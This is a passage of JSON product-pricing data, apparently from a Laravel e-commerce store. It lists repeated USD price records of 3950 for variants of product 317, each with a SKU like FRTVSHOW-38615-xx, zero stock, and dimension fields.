Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1691,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1692,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1692,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1692,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1693,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1693,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1693,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1694,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1694,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1694,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1695,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1695,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1695,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1696,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1696,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1696,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1697,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1697,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1697,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1698,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1698,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1698,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1699,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1699,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1699,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1700,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1700,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1700,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1701,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1701,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1701,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1702,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1702,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1702,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1703,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1703,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1703,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1704,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1704,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1704,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1705,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1705,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1705,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1706,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1706,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1706,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1707,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1707,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1707,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1708,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1708,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1708,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1709,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1709,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1709,"product_id":317,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-38615-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","deleted_at":null}},{"id":1710,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1710,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:57:54.000000Z","updated_at":"2025-01-07T10:57:54.000000Z","laravel_through_key":317,"currency":{"id":1,"code":"USD","name":"US 